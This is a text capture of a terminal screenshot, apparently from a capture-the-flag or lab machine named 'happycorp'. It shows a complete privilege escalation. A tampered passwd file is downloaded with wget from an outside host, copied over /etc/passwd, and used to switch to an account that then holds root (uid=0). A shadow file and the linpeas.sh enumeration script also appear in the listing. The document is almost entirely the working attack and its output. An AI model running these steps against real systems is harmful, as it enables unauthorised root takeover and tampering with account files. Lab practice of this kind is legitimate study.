 root@Windows: /home/apstro/Documents/vuln/happycorp_1/ssh
File Edit View Search Terminal Tabs Help
root@Wi... × root@Wi... × test@Wi... × root@Wi... × root@Wi... ×
$  wget http://192.168.141.128:8080/passwd
--2023-08-06 13:21:46--  http://192.168.141.128:8080/passwd
Connecting to 192.168.141.128:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1480 (1.4K) [application/octet-stream]
Saving to: ‘passwd’
passwd                 100%[=========================>]   1.45K  --.-KB/s    in 0s
2023-08-06 13:21:47 (120 MB/s) - ‘passwd’ saved [1480/1480]
$ ls
linpeas.sh
passwd
shadow
systemd-private-6130cba2b51040b1a94224d8bca51a42-apache2.service-iZAYtr
systemd-private-6130cba2b51040b1a94224d8bca51a42-systemd-timesyncd.service-nlRPV0
$ cp passwd /etc/passwd
$ su test1
Password:
root@happycorp:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
root@happycorp:/tmp#